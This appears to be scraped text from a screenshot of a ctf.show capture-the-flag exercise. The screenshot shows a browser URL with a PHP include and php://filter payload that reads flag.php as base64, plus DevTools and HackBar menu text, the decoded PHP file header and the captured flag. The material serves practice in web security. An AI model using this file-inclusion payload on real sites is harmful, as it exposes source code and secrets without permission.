 71adf4a4-dc66-4647-a1ae-9e5932a13623.challenge.ctf.show/?c=include$_GET[a]?>&a=php://filter/read=convert.base64-encode/resource=flag.php
信息收集 在线工具 官方源 学习 源码 靶机 安全论坛 安全工具 书签栏 最新漏洞公布网站 SRC 其他书签 信息打点 安全文档
PD9waHANCg0KLyoNCiMgLSotIGNvZGluZzogdXRmLTggLSotDQojIEBBdXRob3I6IGgxeGENCiMgQERhdGU6ICAgMjAyMC0wOS0wNCAwMDo0OToxOQ0KIyBATGFzdCBN
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse Performance insights HackBar Cookie-Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date:   2020-09-04 00:49:19
# @Last Modified by:   h1xa
# @Last Modified time: 2020-09-04 00:49:26
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
$flag="ctfshow{668e7247-f617-47d0-82b1-82f5555240ed}";